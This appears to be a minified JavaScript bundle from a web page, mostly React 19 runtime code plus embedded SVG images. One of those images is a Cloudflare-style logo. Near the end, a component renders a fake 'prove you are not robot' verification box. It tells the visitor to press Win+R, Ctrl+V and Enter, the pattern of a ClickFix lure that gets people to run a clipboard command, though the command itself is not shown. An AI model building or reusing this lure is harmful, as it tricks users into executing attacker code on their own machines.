y={$$typeof:Ie,_currentValue:y,_currentValue2:y,_threadCount:0,Provider:null,Consumer:null},y.Provider=y,y.Consumer={$$typeof:Vl,_context:y},y._currentRenderer=null,y._currentRenderer2=null,y},T.createElement=function(y,C,F){if(Q(y))for(var ce=2;ce<arguments.length;ce++)Ee(arguments[ce],y);else{if(ce="",(y===void 0||typeof y=="object"&&y!==null&&Object.keys(y).length===0)&&(ce+=" You likely forgot to export your component from the file it's defined in, or you might have mixed up default and named imports."),y===null)var Re="null";else Ot(y)?Re="array":y!==void 0&&y.$$typeof===gt?(Re="<"+(ye(y.type)||"Unknown")+" />",ce=" Did you accidentally export a JSX literal instead of a component?"):Re=typeof y;console.error("React.createElement: type is invalid -- expected a string (for built-in components) or a class/function (for composite components) but got: %s.%s",Re,ce)}var je;if(ce={},Re=null,C!=null)for(je in Ja||!("__self"in C)||"key"in C||(Ja=!0,console.warn("Your app (or one of its dependencies) is using an outdated JSX transform. Update to the modern JSX transform for faster performance: https://react.dev/link/new-jsx-transform")),it(C)&&(he(C.key),Re=""+C.key),C)Ul.call(C,je)&&je!=="key"&&je!=="__self"&&je!=="__source"&&(ce[je]=C[je]);var be=arguments.length-2;if(be===1)ce.children=F;else if(1<be){for(var ht=Array(be),rt=0;rt<be;rt++)ht[rt]=arguments[rt+2];Object.freeze&&Object.freeze(ht),ce.children=ht}if(y&&y.defaultProps)for(je in be=y.defaultProps,be)ce[je]===void 0&&(ce[je]=be[je]);return Re&&ue(ce,typeof y=="function"?y.displayName||y.name||"Unknown":y),zt(y,Re,void 0,void 0,xe(),ce)},T.createRef=function(){var y={current:null};return Object.seal(y),y},T.forwardRef=function(y){y!=null&&y.$$typeof===Ea?console.error("forwardRef requires a render function but received a `memo` component. Instead of forwardRef(memo(...)), use memo(forwardRef(...))."):typeof y!="function"?console.error("forwardRef requires a render function but was given %s.",y===null?"null":typeof y):y.length!==0&&y.length!==2&&console.error("forwardRef render functions accept exactly two parameters: props and ref. %s",y.length===1?"Did you forget to use the ref parameter?":"Any additional parameter will be undefined."),y!=null&&y.defaultProps!=null&&console.error("forwardRef render functions do not support defaultProps. Did you accidentally pass a React component?");var C={$$typeof:Cn,render:y},F;return Object.defineProperty(C,"displayName",{enumerable:!1,configurable:!0,get:function(){return F},set:function(ce){F=ce,y.name||y.displayName||(Object.defineProperty(y,"name",{value:ce}),y.displayName=ce)}}),C},T.isValidElement=Ge,T.lazy=function(y){return{$$typeof:dt,_payload:{_status:-1,_result:y},_init:me}},T.memo=function(y,C){Q(y)||console.error("memo: The first argument must be a component. Instead received: %s",y===null?"null":typeof y),C={$$typeof:Ea,type:y,compare:C===void 0?null:C};var F;return Object.defineProperty(C,"displayName",{enumerable:!1,configurable:!0,get:function(){return F},set:function(ce){F=ce,y.name||y.displayName||(Object.defineProperty(y,"name",{value:ce}),y.displayName=ce)}}),C},T.startTransition=function(y){var C=Ye.T,F={};Ye.T=F,F._updatedFibers=new Set;try{var ce=y(),Re=Ye.S;Re!==null&&Re(F,ce),typeof ce=="object"&&ce!==null&&typeof ce.then=="function"&&ce.then(X,ju)}catch(je){ju(je)}finally{C===null&&F._updatedFibers&&(y=F._updatedFibers.size,F._updatedFibers.clear(),10<y&&console.warn("Detected a large number of updates inside startTransition. If this is due to a subscription please re-write it to use React provided hooks. Otherwise concurrent mode guarantees are off the table.")),Ye.T=C}},T.unstable_useCacheRefresh=function(){return E().useCacheRefresh()},T.use=function(y){return E().use(y)},T.useActionState=function(y,C,F){return E().useActionState(y,C,F)},T.useCallback=function(y,C){return E().useCallback(y,C)},T.useContext=function(y){var C=E();return y.$$typeof===Vl&&console.error("Calling useContext(Context.Consumer) is not supported and will cause bugs. Did you mean to call useContext(Context) instead?"),C.useContext(y)},T.useDebugValue=function(y,C){return E().useDebugValue(y,C)},T.useDeferredValue=function(y,C){return E().useDeferredValue(y,C)},T.useEffect=function(y,C){return E().useEffect(y,C)},T.useId=function(){return E().useId()},T.useImperativeHandle=function(y,C,F){return E().useImperativeHandle(y,C,F)},T.useInsertionEffect=function(y,C){return E().useInsertionEffect(y,C)},T.useLayoutEffect=function(y,C){return E().useLayoutEffect(y,C)},T.useMemo=function(y,C){return E().useMemo(y,C)},T.useOptimistic=function(y,C){return E().useOptimistic(y,C)},T.useReducer=function(y,C,F){return E().useReducer(y,C,F)},T.useRef=function(y){return E().useRef(y)},T.useState=function(y){return E().useState(y)},T.useSyncExternalStore=function(y,C,F){return E().useSyncExternalStore(y,C,F)},T.useTransition=function(){return E().useTransition()},T.version="19.0.0",typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop(Error())}()}(Ih,Ih.exports)),Ih.exports}var $v;function Ds(){if($v)return b0.exports;$v=1;var p={};return p.NODE_ENV==="production"?b0.exports=wS():b0.exports=NS(),b0.exports}var Iv;function HS(){if(Iv)return $h;Iv=1;var p={};/**
 * @license React
 * react-jsx-runtime.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */return p.NODE_ENV!=="production"&&function(){function T(D){if(D==null)return null;if(typeof D=="function")return D.$$typeof===me?null:D.displayName||D.name||null;if(typeof D=="string")return D;switch(D){case zt:return"Fragment";case Se:return"Portal";case Ee:return"Profiler";case Rl:return"StrictMode";case Nt:return"Suspense";case Et:return"SuspenseList"}if(typeof D=="object")switch(typeof D.tag=="number"&&console.error("Received an unexpected object in getComponentNameFromType(). This is likely a bug in React. Please file an issue."),D.$$typeof){case Bt:return(D.displayName||"Context")+".Provider";case Ge:return(D._context.displayName||"Context")+".Consumer";case Wt:var Te=D.render;return D=D.displayName,D||(D=Te.displayName||Te.name||"",D=D!==""?"ForwardRef("+D+")":"ForwardRef"),D;case de:return Te=D.displayName||null,Te!==null?Te:T(D.type)||"Memo";case te:Te=D._payload,D=D._init;try{return T(D(Te))}catch{}}return null}function A(D){return""+D}function b(D){try{A(D);var Te=!1}catch{Te=!0}if(Te){Te=console;var ve=Te.error,Xe=typeof Symbol=="function"&&Symbol.toStringTag&&D[Symbol.toStringTag]||D.constructor.name||"Object";return ve.call(Te,"The provided key is an unsupported type %s. This value must be coerced to a string before using it here.",Xe),A(D)}}function j(){}function Z(){if(Ne===0){He=console.log,gt=console.info,ct=console.warn,wt=console.error,vt=console.group,gl=console.groupCollapsed,Vl=console.groupEnd;var D={configurable:!0,enumerable:!0,value:j,writable:!0};Object.defineProperties(console,{info:D,log:D,warn:D,error:D,group:D,groupCollapsed:D,groupEnd:D})}Ne++}function k(){if(Ne--,Ne===0){var D={configurable:!0,enumerable:!0,writable:!0};Object.defineProperties(console,{log:fe({},D,{value:He}),info:fe({},D,{value:gt}),warn:fe({},D,{value:ct}),error:fe({},D,{value:wt}),group:fe({},D,{value:vt}),groupCollapsed:fe({},D,{value:gl}),groupEnd:fe({},D,{value:Vl})})}0>Ne&&console.error("disabledDepth fell below zero. This is a bug in React. Please file an issue.")}function ae(D){if(Ie===void 0)try{throw Error()}catch(ve){var Te=ve.stack.trim().match(/\n( *(at )?)/);Ie=Te&&Te[1]||"",Cn=-1<ve.stack.indexOf(`
    at`)?" (<anonymous>)":-1<ve.stack.indexOf("@")?"@unknown:0:0":""}return`
`+Ie+D+Cn}function B(D,Te){if(!D||nn)return"";var ve=xn.get(D);if(ve!==void 0)return ve;nn=!0,ve=Error.prepareStackTrace,Error.prepareStackTrace=void 0;var Xe=null;Xe=E.H,E.H=null,Z();try{var $t={DetermineComponentFrameRoot:function(){try{if(Te){var Yt=function(){throw Error()};if(Object.defineProperty(Yt.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(Yt,[])}catch(rl){var Jn=rl}Reflect.construct(D,[],Yt)}else{try{Yt.call()}catch(rl){Jn=rl}D.call(Yt.prototype)}}else{try{throw Error()}catch(rl){Jn=rl}(Yt=D())&&typeof Yt.catch=="function"&&Yt.catch(function(){})}}catch(rl){if(rl&&Jn&&typeof rl.stack=="string")return[rl.stack,Jn.stack]}return[null,null]}};$t.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var Ot=Object.getOwnPropertyDescriptor($t.DetermineComponentFrameRoot,"name");Ot&&Ot.configurable&&Object.defineProperty($t.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var Ze=$t.DetermineComponentFrameRoot(),Ye=Ze[0],Ul=Ze[1];if(Ye&&Ul){var Ml=Ye.split(`
`),an=Ul.split(`
`);for(Ze=Ot=0;Ot<Ml.length&&!Ml[Ot].includes("DetermineComponentFrameRoot");)Ot++;for(;Ze<an.length&&!an[Ze].includes("DetermineComponentFrameRoot");)Ze++;if(Ot===Ml.length||Ze===an.length)for(Ot=Ml.length-1,Ze=an.length-1;1<=Ot&&0<=Ze&&Ml[Ot]!==an[Ze];)Ze--;for(;1<=Ot&&0<=Ze;Ot--,Ze--)if(Ml[Ot]!==an[Ze]){if(Ot!==1||Ze!==1)do if(Ot--,Ze--,0>Ze||Ml[Ot]!==an[Ze]){var pn=`
`+Ml[Ot].replace(" at new "," at ");return D.displayName&&pn.includes("<anonymous>")&&(pn=pn.replace("<anonymous>",D.displayName)),typeof D=="function"&&xn.set(D,pn),pn}while(1<=Ot&&0<=Ze);break}}}finally{nn=!1,E.H=Xe,k(),Error.prepareStackTrace=ve}return Ml=(Ml=D?D.displayName||D.name:"")?ae(Ml):"",typeof D=="function"&&xn.set(D,Ml),Ml}function M(D){if(D==null)return"";if(typeof D=="function"){var Te=D.prototype;return B(D,!(!Te||!Te.isReactComponent))}if(typeof D=="string")return ae(D);switch(D){case Nt:return ae("Suspense");case Et:return ae("SuspenseList")}if(typeof D=="object")switch(D.$$typeof){case Wt:return D=B(D.render,!1),D;case de:return M(D.type);case te:Te=D._payload,D=D._init;try{return M(D(Te))}catch{}}return""}function he(){var D=E.A;return D===null?null:D.getOwner()}function ye(D){if(X.call(D,"key")){var Te=Object.getOwnPropertyDescriptor(D,"key").get;if(Te&&Te.isReactWarning)return!1}return D.key!==void 0}function Q(D,Te){function ve(){dt||(dt=!0,console.error("%s: `key` is not a prop. Trying to access it will result in `undefined` being returned. If you need to access the same value within the child component, you should pass it as a different prop. (https://react.dev/link/special-props)",Te))}ve.isReactWarning=!0,Object.defineProperty(D,"key",{get:ve,configurable:!0})}function N(){var D=T(this.type);return Ci[D]||(Ci[D]=!0,console.error("Accessing element.ref was removed in React 19. ref is now a regular prop. It will be removed from the JSX Element type in a future release.")),D=this.props.ref,D!==void 0?D:null}function se(D,Te,ve,Xe,$t,Ot){return ve=Ot.ref,D={$$typeof:ue,type:D,key:Te,props:Ot,_owner:$t},(ve!==void 0?ve:null)!==null?Object.defineProperty(D,"ref",{enumerable:!1,get:N}):Object.defineProperty(D,"ref",{enumerable:!1,value:null}),D._store={},Object.defineProperty(D._store,"validated",{configurable:!1,enumerable:!1,writable:!0,value:0}),Object.defineProperty(D,"_debugInfo",{configurable:!1,enumerable:!1,writable:!0,value:null}),Object.freeze&&(Object.freeze(D.props),Object.freeze(D)),D}function Ae(D,Te,ve,Xe,$t,Ot){if(typeof D=="string"||typeof D=="function"||D===zt||D===Ee||D===Rl||D===Nt||D===Et||D===I||typeof D=="object"&&D!==null&&(D.$$typeof===te||D.$$typeof===de||D.$$typeof===Bt||D.$$typeof===Ge||D.$$typeof===Wt||D.$$typeof===oe||D.getModuleId!==void 0)){var Ze=Te.children;if(Ze!==void 0)if(Xe)if(re(Ze)){for(Xe=0;Xe<Ze.length;Xe++)Qe(Ze[Xe],D);Object.freeze&&Object.freeze(Ze)}else console.error("React.jsx: Static children should always be an array. You are likely explicitly calling React.jsxs or React.jsxDEV. Use the Babel transform instead.");else Qe(Ze,D)}else Ze="",(D===void 0||typeof D=="object"&&D!==null&&Object.keys(D).length===0)&&(Ze+=" You likely forgot to export your component from the file it's defined in, or you might have mixed up default and named imports."),D===null?Xe="null":re(D)?Xe="array":D!==void 0&&D.$$typeof===ue?(Xe="<"+(T(D.type)||"Unknown")+" />",Ze=" Did you accidentally export a JSX literal instead of a component?"):Xe=typeof D,console.error("React.jsx: type is invalid -- expected a string (for built-in components) or a class/function (for composite components) but got: %s.%s",Xe,Ze);if(X.call(Te,"key")){Ze=T(D);var Ye=Object.keys(Te).filter(function(Ml){return Ml!=="key"});Xe=0<Ye.length?"{key: someKey, "+Ye.join(": ..., ")+": ...}":"{key: someKey}",ka[Ze+Xe]||(Ye=0<Ye.length?"{"+Ye.join(": ..., ")+": ...}":"{}",console.error(`A props object containing a "key" prop is being spread into JSX:
  let props = %s;
  <%s {...props} />
React keys must be passed directly to JSX without using spread:
  let props = %s;
  <%s key={someKey} {...props} />`,Xe,Ze,Ye,Ze),ka[Ze+Xe]=!0)}if(Ze=null,ve!==void 0&&(b(ve),Ze=""+ve),ye(Te)&&(b(Te.key),Ze=""+Te.key),"key"in Te){ve={};for(var Ul in Te)Ul!=="key"&&(ve[Ul]=Te[Ul])}else ve=Te;return Ze&&Q(ve,typeof D=="function"?D.displayName||D.name||"Unknown":D),se(D,Ze,Ot,$t,he(),ve)}function Qe(D,Te){if(typeof D=="object"&&D&&D.$$typeof!==Ea){if(re(D))for(var ve=0;ve<D.length;ve++){var Xe=D[ve];Ke(Xe)&&qe(Xe,Te)}else if(Ke(D))D._store&&(D._store.validated=1);else if(D===null||typeof D!="object"?ve=null:(ve=le&&D[le]||D["@@iterator"],ve=typeof ve=="function"?ve:null),typeof ve=="function"&&ve!==D.entries&&(ve=ve.call(D),ve!==D))for(;!(D=ve.next()).done;)Ke(D.value)&&qe(D.value,Te)}}function Ke(D){return typeof D=="object"&&D!==null&&D.$$typeof===ue}function qe(D,Te){if(D._store&&!D._store.validated&&D.key==null&&(D._store.validated=1,Te=xe(Te),!kn[Te])){kn[Te]=!0;var ve="";D&&D._owner!=null&&D._owner!==he()&&(ve=null,typeof D._owner.tag=="number"?ve=T(D._owner.type):typeof D._owner.name=="string"&&(ve=D._owner.name),ve=" It was passed a child from "+ve+".");var Xe=E.getCurrentStack;E.getCurrentStack=function(){var $t=M(D.type);return Xe&&($t+=Xe()||""),$t},console.error('Each child in a list should have a unique "key" prop.%s%s See https://react.dev/link/warning-keys for more information.',Te,ve),E.getCurrentStack=Xe}}function xe(D){var Te="",ve=he();return ve&&(ve=T(ve.type))&&(Te=`

Check the render method of \``+ve+"`."),Te||(D=T(D))&&(Te=`

Check the top-level render call using <`+D+">."),Te}var it=Ds(),ue=Symbol.for("react.transitional.element"),Se=Symbol.for("react.portal"),zt=Symbol.for("react.fragment"),Rl=Symbol.for("react.strict_mode"),Ee=Symbol.for("react.profiler"),Ge=Symbol.for("react.consumer"),Bt=Symbol.for("react.context"),Wt=Symbol.for("react.forward_ref"),Nt=Symbol.for("react.suspense"),Et=Symbol.for("react.suspense_list"),de=Symbol.for("react.memo"),te=Symbol.for("react.lazy"),I=Symbol.for("react.offscreen"),le=Symbol.iterator,me=Symbol.for("react.client.reference"),E=it.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,X=Object.prototype.hasOwnProperty,fe=Object.assign,oe=Symbol.for("react.client.reference"),re=Array.isArray,Ne=0,He,gt,ct,wt,vt,gl,Vl;j.__reactDisabledLog=!0;var Ie,Cn,nn=!1,xn=new(typeof WeakMap=="function"?WeakMap:Map),Ea=Symbol.for("react.client.reference"),dt,Ci={},ka={},kn={};$h.Fragment=zt,$h.jsx=function(D,Te,ve,Xe,$t){return Ae(D,Te,ve,!1,Xe,$t)},$h.jsxs=function(D,Te,ve,Xe,$t){return Ae(D,Te,ve,!0,Xe,$t)}}(),$h}var Fv;function jS(){if(Fv)return v0.exports;Fv=1;var p={};return p.NODE_ENV==="production"?v0.exports=US():v0.exports=HS(),v0.exports}var we=jS();const _S="data:image/svg+xml,%3csvg%20xmlns='http://www.w3.org/2000/svg'%20width='102'%20height='34'%20fill='none'%3e%3cg%20clip-path='url(%23a)'%3e%3cpath%20fill='%23fff'%20d='m94.7%2010.6-5.6-1.3-1-.4-25.7.2v12.4l32.3.1v-11Z'/%3e%3cpath%20fill='%23F48120'%20d='M84.2%2020.4a2.855%202.855%200%200%200-.3-2.6%203.094%203.094%200%200%200-2.1-1.1l-17.4-.2c-.1%200-.2-.1-.3-.1a.188.188%200%200%201%200-.3c.1-.2.2-.3.4-.3l17.5-.2a6.292%206.292%200%200%200%205.1-3.8l1-2.6c0-.1.1-.2%200-.3a11.396%2011.396%200%200%200-21.9-1.2%205.46%205.46%200%200%200-3.6-1%205.21%205.21%200%200%200-4.6%204.6%205.462%205.462%200%200%200%20.1%201.8%207.302%207.302%200%200%200-7.1%207.3c-.016.37.017.74.1%201.1a.32.32%200%200%200%20.3.3h32.1c.2%200%20.4-.1.4-.3l.3-1.1Z'/%3e%3cpath%20fill='%23FAAD3F'%20d='M89.7%209.2h-.5c-.1%200-.2.1-.3.2l-.7%202.4a2.855%202.855%200%200%200%20.3%202.6%203.092%203.092%200%200%200%202.1%201.1l3.7.2c.1%200%20.2.1.3.1a.188.188%200%200%201%200%20.3c-.1.2-.2.3-.4.3l-3.8.2a6.292%206.292%200%200%200-5.1%203.8l-.2.9c-.1.1%200%20.3.2.3h13.2a.265.265%200%200%200%20.3-.3c.238-.847.372-1.72.4-2.6a9.56%209.56%200%200%200-9.5-9.5Z'/%3e%3cpath%20fill='%23404041'%20d='M100.5%2027.2a.9.9%200%201%201%200-1.8.9.9%200%200%201%200%201.8Zm0-1.6a.701.701%200%200%200-.137%201.387.702.702%200%200%200%20.837-.687.677.677%200%200%200-.2-.5.69.69%200%200%200-.5-.2Zm.4%201.2h-.2l-.2-.3h-.2v.3h-.2v-.9h.5a.262.262%200%200%201%20.225.075.266.266%200%200%201%20.075.225c0%20.1-.1.2-.2.3l.2.3Zm-.3-.5c.1%200%20.1%200%20.1-.1a.102.102%200%200%200-.007-.039.09.09%200%200%200-.022-.032.093.093%200%200%200-.071-.029h-.3v.3h.3v-.1Zm-89.7-.9h2.2v6h3.8v1.9h-6v-7.9Zm8.3%203.9a4.105%204.105%200%200%201%204.3-4.1%204.02%204.02%200%200%201%204.2%204.1%204.104%204.104%200%200%201-4.3%204.1%204.079%204.079%200%200%201-4.2-4.1Zm6.3%200a2.056%202.056%200%200%200-2-2.2%202.103%202.103%200%200%200%200%204.2c1.2.2%202-.8%202-2Zm4.9.5v-4.4h2.2v4.4c0%201.1.6%201.7%201.5%201.7a1.4%201.4%200%200%200%201.5-1.6v-4.5h2.2v4.4c0%202.6-1.5%203.7-3.7%203.7-2.3-.1-3.7-1.2-3.7-3.7Zm10.7-4.4h3.1c2.8%200%204.5%201.6%204.5%203.9s-1.7%204-4.5%204h-3v-7.9h-.1Zm3.1%205.9a2.009%202.009%200%201%200%200-4h-.9v4h.9Zm7.6-5.9h6.3v1.9H54v1.3h3.7v1.8H54v2.9h-2.2v-7.9Zm9.4%200h2.2v6h3.8v1.9h-6v-7.9Zm11.7-.1h2.2l3.4%208h-2.4l-.6-1.4h-3.1l-.6%201.4h-2.3l3.4-8Zm2%204.9L74%2028l-.9%202.2h1.8Zm6.4-4.8H85a3.419%203.419%200%200%201%202.6.9%202.623%202.623%200%200%201-.9%204.2l1.9%202.8h-2.5l-1.6-2.4h-1v2.4h-2.2v-7.9Zm3.6%203.8c.7%200%201.2-.4%201.2-.9%200-.6-.5-.9-1.2-.9h-1.4v1.9h1.4v-.1Zm6.5-3.8h6.4v1.8h-4.2v1.2h3.8v1.8h-3.8v1.2h4.3v1.9h-6.5v-7.9ZM6.1%2030.3a1.976%201.976%200%200%201-1.8%201.2%202.103%202.103%200%200%201%200-4.2%202.099%202.099%200%200%201%201.9%201.3h2.3a4.135%204.135%200%200%200-4.2-3.3A4.164%204.164%200%200%200%200%2029.4a4.079%204.079%200%200%200%204.2%204.1%204.318%204.318%200%200%200%204.2-3.2H6.1Z'/%3e%3c/g%3e%3cdefs%3e%3cclipPath%20id='a'%3e%3cpath%20fill='%23fff'%20d='M0%200h101.4v33.5H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e",BS="[data-uri]",YS="[data-uri]",GS="data:image/svg+xml,%3csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2064.8%2053.5'%3e%3cstyle%3e.E{fill-rule:evenodd}%3c/style%3e%3cg%20transform='translate(-342.594%20-505.594)'%3e%3cg%20class='E'%3e%3cpath%20fill='%23656565'%20d='M348.5%20506.3h52.2c2.6%200%204.8%201.8%204.8%204v44c0%202.2-2.1%204-4.8%204h-52.2c-2.6%200-4.8-1.8-4.8-4v-44c0-2.2%202.1-4%204.8-4z'/%3e%3cpath%20fill='%23d6d6d6'%20d='M395.4%20510.4h11.3v36.3h-11.3z'/%3e%3c/g%3e%3clinearGradient%20id='A'%20x1='399.991'%20x2='399.283'%20y1='510.829'%20y2='507.889'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20offset='0'%20stop-color='%23d6d6d6'/%3e%3cstop%20offset='1'%20stop-color='%23656565'/%3e%3c/linearGradient%3e%3cg%20class='E'%3e%3cpath%20fill='url(%23A)'%20d='m397.6%20514.2%209.1-3.4c-.4-3.3-2.3-4.3-5.1-4.4-3.6.1-7.2.3-9.1%201.5l5.1%206.3z'/%3e%3cpath%20fill='%23929292'%20d='M351.4%20545.4h51.7v13h-51.7z'/%3e%3c/g%3e%3clinearGradient%20id='B'%20x1='401.994'%20x2='397.81'%20y1='547.609'%20y2='552.988'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20offset='0'%20stop-color='%23d6d6d6'/%3e%3cstop%20offset='1'%20stop-color='%23939393'/%3e%3c/linearGradient%3e%3cpath%20fill='url(%23B)'%20d='m395.9%20542.3%2010.8%201.2V554c0%202.7-2.2%204.3-4.4%204.4l-4.8-.1-5.3-12.3%203.7-3.7z'%20class='E'/%3e%3clinearGradient%20id='C'%20x1='346.56'%20x2='351.168'%20y1='548.797'%20y2='551.937'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20offset='0'%20stop-color='%23656565'/%3e%3cstop%20offset='1'%20stop-color='%23939393'/%3e%3c/linearGradient%3e%3cg%20class='E'%3e%3cpath%20fill='url(%23C)'%20d='m350.8%20542.2-6.9%201.3V554c0%202.7%202%204.3%204.1%204.4l4.4-.1L354%20546l-3.2-3.8z'/%3e%3cpath%20fill='%23f1f1f1'%20d='M372%20507h20.7c2.6%200%204.8%202.1%204.8%204.8v30.7c0%202.6-2.1%204.8-4.8%204.8H372c-2.6%200-4.8-2.1-4.8-4.8v-30.7c0-2.7%202.2-4.8%204.8-4.8z'/%3e%3c/g%3e%3clinearGradient%20id='D'%20x1='364.329'%20x2='384.903'%20y1='527.15'%20y2='527.15'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20offset='0'%20stop-color='%23d8d8d8'/%3e%3cstop%20offset='1'%20stop-color='%23b1b1b1'/%3e%3c/linearGradient%3e%3cpath%20fill='url(%23D)'%20d='M355.2%20507h36.2c2.6%200%204.8%202.1%204.8%204.8v30.7c0%202.6-2.1%204.8-4.8%204.8h-36.2c-2.6%200-4.8-2.1-4.8-4.8v-30.7c.1-2.7%202.2-4.8%204.8-4.8z'%20class='E'/%3e%3cpath%20d='M361.3%20534.7V530l-5.8%201v3.9zm1-.1%207.9-.3v-5.9l-7.9%201.4zm-1%201.4-5.8.3-.1%204.3%205.9.6zm1-.1v5.4l7.9.7v-6.6z'/%3e%3c/g%3e%3c/svg%3e";var Be=Ds();const wu=Kh(Be);var Pv={color:void 0,size:void 0,className:void 0,style:void 0,attr:void 0},eb=wu.createContext&&wu.createContext(Pv),LS=["attr","size","title"];function ZS(p,T){if(p==null)return{};var A=qS(p,T),b,j;if(Object.getOwnPropertySymbols){var Z=Object.getOwnPropertySymbols(p);for(j=0;j<Z.length;j++)b=Z[j],!(T.indexOf(b)>=0)&&Object.prototype.propertyIsEnumerable.call(p,b)&&(A[b]=p[b])}return A}function qS(p,T){if(p==null)return{};var A={};for(var b in p)if(Object.prototype.hasOwnProperty.call(p,b)){if(T.indexOf(b)>=0)continue;A[b]=p[b]}return A}function S0(){return S0=Object.assign?Object.assign.bind():function(p){for(var T=1;T<arguments.length;T++){var A=arguments[T];for(var b in A)Object.prototype.hasOwnProperty.call(A,b)&&(p[b]=A[b])}return p},S0.apply(this,arguments)}function tb(p,T){var A=Object.keys(p);if(Object.getOwnPropertySymbols){var b=Object.getOwnPropertySymbols(p);T&&(b=b.filter(function(j){return Object.getOwnPropertyDescriptor(p,j).enumerable})),A.push.apply(A,b)}return A}function T0(p){for(var T=1;T<arguments.length;T++){var A=arguments[T]!=null?arguments[T]:{};T%2?tb(Object(A),!0).forEach(function(b){VS(p,b,A[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(p,Object.getOwnPropertyDescriptors(A)):tb(Object(A)).forEach(function(b){Object.defineProperty(p,b,Object.getOwnPropertyDescriptor(A,b))})}return p}function VS(p,T,A){return T=QS(T),T in p?Object.defineProperty(p,T,{value:A,enumerable:!0,configurable:!0,writable:!0}):p[T]=A,p}function QS(p){var T=XS(p,"string");return typeof T=="symbol"?T:T+""}function XS(p,T){if(typeof p!="object"||!p)return p;var A=p[Symbol.toPrimitive];if(A!==void 0){var b=A.call(p,T);if(typeof b!="object")return b;throw new TypeError("@@toPrimitive must return a primitive value.")}return(T==="string"?String:Number)(p)}function lb(p){return p&&p.map((T,A)=>wu.createElement(T.tag,T0({key:A},T.attr),lb(T.child)))}function nb(p){return T=>wu.createElement(kS,S0({attr:T0({},p.attr)},T),lb(p.child))}function kS(p){var T=A=>{var{attr:b,size:j,title:Z}=p,k=ZS(p,LS),ae=j||A.size||"1em",B;return A.className&&(B=A.className),p.className&&(B=(B?B+" ":"")+p.className),wu.createElement("svg",S0({stroke:"currentColor",fill:"currentColor",strokeWidth:"0"},A.attr,b,k,{className:B,style:T0(T0({color:p.color||A.color},A.style),p.style),height:ae,width:ae,xmlns:"http://www.w3.org/2000/svg"}),Z&&wu.createElement("title",null,Z),p.children)};return eb!==void 0?wu.createElement(eb.Consumer,null,A=>T(A)):T(Pv)}function JS(p){return nb({attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M11 7h2v2h-2zm0 4h2v6h-2zm1-9C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8z"},child:[]}]})(p)}function KS(){return we.jsxs("div",{className:"bg-white border border-gray-300 shadow-lg",children:[we.jsxs("div",{className:"p-1",children:[we.jsxs("div",{className:"flex flex-col p-4 bg-blue-500 text-white",children:[we.jsx("a",{className:"text-xs",children:"Complete these verification steps use"}),we.jsx("a",{className:"text-xl",children:"keyboard"}),we.jsx("a",{className:"text-xs",children:"To prove you are not robot"})]}),we.jsxs("div",{className:"flex flex-col justify-between text-sm py-2 px-1",children:[we.jsxs("div",{className:"flex items-center text-lg",children:["1. Press & hold the"," ",we.jsx("img",{src:GS,alt:"",className:"w-10 mx-2"})," ",we.jsx("span",{className:"font-semibold text-lg",children:"Win key + R"})]}),we.jsxs("div",{className:"flex items-center text-lg",children:["2. In verification window, press"," ",we.jsx("img",{src:BS,alt:"",className:"w-10 mx-2"}),we.jsx("span",{className:"font-semibold text-lg",children:"Ctrl + V"})]}),we.jsxs("div",{className:"flex items-center text-lg",children:["3. Press ",we.jsx("img",{src:YS,alt:"",className:"w-10 mx-2"}),we.jsx("span",{className:"font-semibold text-lg mr-1",children:"Enter key"})]})]})]}),we.jsxs("div",{className:"border-t border-gray-300 p-1 pl-2 flex items-center justify-between",children:[we.jsx(JS,{className:"size-5 text-gray-500"}),we.jsx("button",{className:"bg-blue-500/50 text-white px-4 py-2 rounded-[2px] text-xs",disabled:!0,children:"VERIFY"})]})]})}function ab(p){var T,A,b="";if(typeof p=="string"||typeof p=="number")b+=p;else if(typeof p=="object")if(Array.isArray(p)){var j=p.length;for(T=0;T<j;T++)p[T]&&(A=ab(p[T]))&&(b&&(b+=" "),b+=A)}else for(A in p)p[A]&&(b&&(b+=" "),b+=A);return b}function WS(){for(var p,T,A=0,b="",j=arguments.length;A<j;A++)(p=arguments[A])&&(T=ab(p))&&(b&&(b+=" "),b+=T);return b}const vg="-",$S=p=>{const T=FS(p),{conflictingClassGroups:A,conflictingClassGroupModifiers:b}=p;return{getClassGroupId:k=>{const ae=k.split(vg);return ae[0]===""&&ae.length!==1&&ae.shift(),ub(ae,T)||IS(k)},getConflictingClassGroupIds:(k,ae)=>{const B=A[k]||[];return ae&&b[k]?[...B,...b[k]]:B}}},ub=(p,T)=>{var k;if(p.length===0)return T.classGroupId;const A=p[0],b=T.nextPart.get(A),j=b?ub(p.slice(1),b):void 0;if(j)return j;if(T.validators.length===0)return;const Z=p.join(vg);return(k=T.validators.find(({validator:ae})=>ae(Z)))==null?void 0:k.classGroupId},ib=/^\[(.+)\]$/,IS=p=>{if(ib.test(p)){const T=ib.exec(p)[1],A=T==null?void 0:T.substring(0,T.indexOf(":"));if(A)return"arbitrary.."+A}},FS=p=>{const{theme:T,classGroups:A}=p,b={nextPart:new Map,validators:[]};for(const j in A)bg(A[j],b,j,T);return b},bg=(p,T,A,b)=>{p.forEach(j=>{if(typeof j=="string"){const Z=j===""?T:cb(T,j);Z.classGroupId=A;return}if(typeof 